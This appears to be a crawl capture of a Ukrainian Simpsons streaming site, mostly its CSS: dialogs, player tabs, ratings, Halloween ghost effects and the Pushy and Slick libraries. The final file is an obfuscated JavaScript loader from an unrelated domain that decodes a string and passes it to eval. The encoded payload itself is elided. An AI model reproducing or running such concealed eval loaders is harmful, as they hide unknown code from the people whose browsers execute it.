.login {position:relative;float: right;}
.logform a:hover {text-decoration:underline;}
.logins a{display:block;border-bottom:1px solid #f0f0f0;padding-bottom:10px;margin-bottom:10px;text-align:center}
.logins a:hover {text-decoration:underline;}
.loginbutton:hover {background: #f80202 !important;}
/* Для всех dle шаблонов */
.brdform, #dlemasscomments {display: ;}
/* КНОПКА ПЛЕЄР СИНЯ */
.movie-tabs {
	margin: 0;
	padding: 0;
}
.movie-tabs > li {
	list-style: none;
    display: inline-block;
}
.movie-tabs > li.complaint {
	float: right;
}
.movie-tabs > li.complaint a {
    margin-left: 12px;
    background-color: #2d2d2d;
    color: #fff;
}
@media(hover: hover) {
.movie-tabs > li.complaint a:hover {
    background-color: #ca001c !important;
}
.movie-tabs > li > a:hover {
	background-color: #fbcf48 !important;
	color: #2a3341 !important;
}
}
.report-button > a {
	display: block;
	background-color: #df001f;
	width: 80%;
	margin: 5px 0 5px 20%;
	text-align: center;
	padding: 20px 25px;
	color: #fff;
	border-radius: 3px;
}
.movie-tabs > li > a {
	display: block;
	padding: 12px 18px;
	background-color: #2a3341;
	color: #fff;
	font-size: 1.2em;
    margin-bottom: 12px;
    border-radius: 10px;
    margin-right: 12px;
    font-family: 'Roboto', sans-serif;
}
.movie-tabs > li > a em {
	font-style: normal;
	font-size: 0.7em;
	color: #4fa4f5;
	display: inline-block;
	background-color: #222;
	padding: 2px 4px;
	border-radius: 3px;
	margin-left: 10px;
}
.active-tab {
	background-color: #fbcf48 !important;
	color: #2a3341 !important;
}
.tabcontent {
	clear: both;
	background-color: #2d2d2d;
	padding: 0px;
	position: relative;
	z-index: 11;
	border-radius: 10px;
}

.update_log {
	position: absolute;
	right: 100%;
    display: none;
	z-index: 12;
}
.update_log ul {
    border: 3px solid #ff4f6f;
    border-radius: 3px;
    left: 0px;
    list-style: none;
    padding: 4px 0px;
    background-color: #3d4a5d;
    box-shadow: 0 3px 6px rgba(0,0,0,.175);
}

.update_log ul li {
    display: block;
    padding: 6px 20px;
    white-space: nowrap;
    min-width: 100px;
}

.update_log ul li:hover {
    background-color: #303a48;
}

.update_log ul li a {
    color: #fff;
}

.update_log ul li.divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
    font-size: 1px;
    padding: 0;
}

/* Ratings youtube */
.frate {display:inline-block; white-space:nowrap; height:30px; line-height:20px; position:relative; margin-top: 5px;}
.rate-data {display:none;}
.rate-plus, .rate-minus {display:inline-block; vertical-align:top; cursor:pointer; min-width:40px; color:#a0a0a0;}
.rate-minus {margin-left:20px;}
.frate img {opacity:0.3; margin-right:7px; display:inline-block; vertical-align:top;}
.frate div:hover img {opacity:1;}
.frate div:hover {color:#000;}
.frate > div {
    margin-top: -10px;
}
.rbar {height:3px; overflow:hidden; background-color:#d85632; border-radius:1px; position:absolute; left:0; top:100%; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#fbcf48; transition:width 1s linear;}
/* Ratings youtube */

.pay {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #fc477e 0%,#fc477e 100%);
}

.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}
.fmessage{margin-bottom:20px;font-weight:300;line-height:1.3;color:#f7f7f7;background-color:#2a3341;position:relative;padding:10px 15px 10px 75px;}
.fmessage-icon{position:absolute;left:0;top:0;bottom:0;width:60px;background-color:#fc477e;text-align:center;font-size:18px;}
@media screen and (max-width: 470px){
.fmessage-icon{display:none;}
.fmessage{padding:15px;}
}

.ui-dialog {
    background-color: var(--ui-bg);
    position: absolute;
    width: 500px;
    box-shadow: 0 20px 60px rgb(0 0 0 / 30%);
    border-radius: 10px;
    overflow: hidden;
    color: var(--tt);
}

.ui-dialog-titlebar {
    background-color: var(--ui-bg-accent);
    color: var(--ui-text-color-on-accent);
}

.ui-dialog-title {
    display: block;
    font-size: 17px;
    padding: 15px 60px 15px 30px;
}
.ui-dialog-content {
    padding: 30px;
    overflow: auto;
    position: relative;
    font-size: 14px;
}
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-widget-overlay {
	background: #000;
	opacity: .7;
}
#dlereplypopup form > div {
    margin-bottom: 5px;
    margin-top: 10px;
}

#dlereplypopup form textarea {
    height: 80px;
    width: 100%;
    background-color: var(--ui-bg-darker);
    color: #fff;
    box-shadow: inset 0 0 0 1px var(--ui-bdc), inset 1px 2px 5px rgba(0,0,0,0.5);
    border: 0;
    padding: 15px;
    overflow: auto;
    vertical-align: top;
    resize: vertical;
}
#dlereplypopup form textarea:focus {
    box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);
}

.ui-dialog-buttonpane {
    padding: 15px 25px;
    text-align: center;
    background-color: var(--ui-bg-darker);
}

.ui-dialog-buttonpane button {
    height: 30px;
    margin: 0 5px;
    padding: 0 15px;
    font-size: 13px;
    transition: all 0.2s linear;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    text-align: center;
    padding: 0 20px;
    height: 40px;
    font-size: 16px;
    font-weight: 400;
    white-space: nowrap;
    background-color: var(--btn-bg);
    color: var(--btn-tt);
    border: 0;
    border-radius: 3px;
    box-shadow: none;
}

.ui-dialog-buttonpane button:hover {
        background-color: var(--btn-bg-hover);
    color: var(--btn-tt);
    border-color: var(--btn-bg-hover);
}

/* 
.mini_userpics {
    display: inline;
} */
.mini_userpics img {
    height: 40px;
    width: 40px;
    clip-path: circle();
    cursor: pointer;
}
@media (min-width: 900px) {
    .mini_userpics img {
        height: 60px;
        width: 60px;
        clip-path: circle();
        cursor: pointer;
    }
}
.mini_userpics .vip_ava {
    position: relative;
}
.mini_userpics .vip_ava:after {
    content: "VIP";
    position: absolute;
    left: -4px;
    line-height: 12px;
    color: #fff;
    font-size: 12px;
    background: #2643ff;
    border-radius: 6px;
    padding: 1px 4px;
}
/* .mini_userpics .vip_ava:after {
content: "\f005";
font-weight: 900;
font-family: 'Font Awesome 5 Free';
position: absolute;
left: 0px;
line-height: 12px;
color: #fbcf48;
font-size: 12px;
} */
.ui-dialog {
    z-index: 300;
}
#vip_userpic, #vip_upload {
    display: none;
}

.mini_userpics.selected img:not(.active) {
    opacity: 0.5;
}

#options tr.avatar_select > td {
    line-height: 45px;
    padding: 5px 0;
}

.avatstor img {
    margin-top: 0;
    object-fit: cover;
}

.storus {
    margin: auto;
    min-height: 200px;
}


.baseform > input,
.baseform > label,
.baseform > .buttonreg,
.g-recaptcha {
    margin-bottom: 15px
}

input.regform,
label.regform {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #d5d5d5;
    background-color: #232b37;
    background-clip: padding-box;
    border: 0;
    border-radius: .15rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

button.buttonreg {
    color: #865c00;
    font-weight: 700;
    padding: .375rem .75rem;
    border: 0;
    border-radius: 3px;
    background: #fdc01a;
    font-size: 1rem;
    width: 100%;
    cursor: pointer
}

a.restore {
    position: absolute;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5
}

.baseform {
    margin: 30px auto 0
}

.baseform a {
    font-weight: 700
}

.registr {
    text-align: center
}
#avatar, #avatar_selected {
    display: none;
}
#avatar_selected {
    vertical-align: super;
}

.registr h2 {
    font-size: 26px;
    font-weight: 700;
    text-transform: none;
    background-color: none
}

.redaction {
    color: #fff;
}

.fieldsubmit {
    text-align: right;
}

.redakt .brdform {
    margin-bottom: 0;
}

.redakt {
    display: none;
    margin: auto;
}

/* Halloween ghosts */

body {
    --ghost: url("../images/ghost1.webp");
}

.ghost {
    position: fixed;
    height: 270px;
    background: var(--ghost);
    background-size: 300px;
    z-index: 1000;
    opacity: 0.7;
    transition: all 7s;
    transition-delay: 2s;
    top: calc(100% + 270px);
    left: 100%;
}

.ghost.big {
    width: 150px;
}

.ghost.small {
    width: 100px;
    background-position: -161px -110px;
}

.ghost.pair {
    width: 300px;
}

.ghost.to-right {
    transform: rotate(110deg);
}

.ghost.to-bottom {
    transform: rotate(-160deg);
}

.ghost.to-top {
    transform: rotate(20deg);
}

.ghosts-family {
    position: fixed;
    left: 0;
    top: 0;
    width: 0px;
    height: 0px;
    overflow: hidden;
    z-index: 10000;
    pointer-events: none;
    transition: 2s linear;
    transform: translate(-50%, -50%);
}

.ghosts-family._is-flying {
    --size: max(200vw, 200vh);
    width: var(--size);
    height: var(--size);
    opacity: .3;
}

.ghosts-family .ghostik:nth-child(1) {
    top: 30px;
    left: calc(50% - 50px);
}

.ghosts-family .ghostik:nth-child(2) {
    top: 30px;
    right: 30px;
}

.ghosts-family .ghostik:nth-child(3) {
    top: calc(50% - 50px);
    right: 30px;
}

.ghosts-family .ghostik:nth-child(4) {
    bottom: 30px;
    right: 30px;
}

.ghosts-family .ghostik:nth-child(5) {
    bottom: 30px;
    left: calc(50% - 50px);
}

.ghosts-family .ghostik:nth-child(6) {
    bottom: 30px;
    left: 30px;
}

.ghosts-family .ghostik:nth-child(7) {
    bottom: calc(50% - 50px);
    left: 30px;
}

.ghosts-family .ghostik:nth-child(8) {
    top: 30px;
    left: 30px;
}

.ghosts-family .ghostik {
    position: absolute;
    background: var(--ghost);
    width: 102px;
    height: 180px;
    background-position: -161px -98px;
    background-size: 300px;
}

.telegram {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #fbd049 0%,#fbd049 100%);
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px; width: 150px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 600; margin-top: -1px;}

.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}


/* end */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://simpsonsua.tv/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css
body_size: 1642
content:

/*! Pushy - v1.1.0 - 2017-1-30
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */
.pushy{position:fixed;width:300px;height:100%;top:0;z-index:9999;background:#191918;overflow:auto;-webkit-overflow-scrolling:touch}.pushy
a{display:block;color:#b3b3b1;padding:4px
30px;text-decoration:none}.pushy a:hover{color:#FFF}.pushy ul:first-child{margin-top:10px}.pushy.pushy-left{left:0}.pushy.pushy-right{right:0}.pushy-content{visibility:hidden}.pushy-left{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left #container,
.pushy-open-left
.push{-webkit-transform:translate3d(200px,0,0);-ms-transform:translate3d(200px,0,0);transform:translate3d(300px,0,0)}.pushy-right{-webkit-transform:translate3d(200px, 0, 0);-ms-transform:translate3d(200px, 0, 0);transform:translate3d(300px, 0, 0)}.pushy-open-right #container,
.pushy-open-right
.push{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left .pushy,
.pushy-open-right
.pushy{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pushy-open-left .pushy-content,
.pushy-open-right .pushy-content{visibility:visible}#container,.pushy,.push{transition:transform 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.pushy-content{transition:visibility 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.site-overlay{display:none}.pushy-open-left .site-overlay,
.pushy-open-right .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background-color:rgba(0, 0, 0, 0.5);-webkit-animation:fade 500ms;animation:fade 500ms}@keyframes
fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fade{0%{opacity:0}100%{opacity:1}}.pushy-submenu{}.pushy-submenu
ul{padding-left:15px;transition:max-height 0.2s ease-in-out, visibility 0.2s ease-in-out}.pushy-submenu ul .pushy-link{transition:opacity 0.2s ease-in-out}.pushy-submenu
button{width:100%;color:#b3b3b1;padding:15px
30px;text-align:left;background:transparent;border:0}.pushy-submenu button:hover{color:#FFF}.pushy-submenu>a,.pushy-submenu>button{position:relative}.pushy-submenu>a::after,.pushy-submenu>button::after{content:'';display:block;height:11px;width:8px;position:absolute;top:50%;right:15px;background:url("/templates/simpsonsua/img/arrow.svg") no-repeat;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:transform 0.2s}.pushy-submenu-closed
ul{max-height:0;overflow:hidden;visibility:hidden}.pushy-submenu-closed .pushy-link{opacity:0}.pushy-submenu-open{}.pushy-submenu-open
ul{max-height:1000px;visibility:visible}.pushy-submenu-open .pushy-link{opacity:1}.pushy-submenu-open a::after,
.pushy-submenu-open button::after{-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/templates/simpsonsua/css/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:0;display:block;width:6%;height:100%;cursor:pointer;border:none;outline:none;background:transparent no-repeat center center;background-size:30% 100%;opacity:0.5}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:#fff;text-decoration:none;outline:0;opacity: .9}.slick-prev{left:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");z-index:1}.slick-next{right:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170455
body_size: 1596
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"nCjYZEmkB",10,6,31))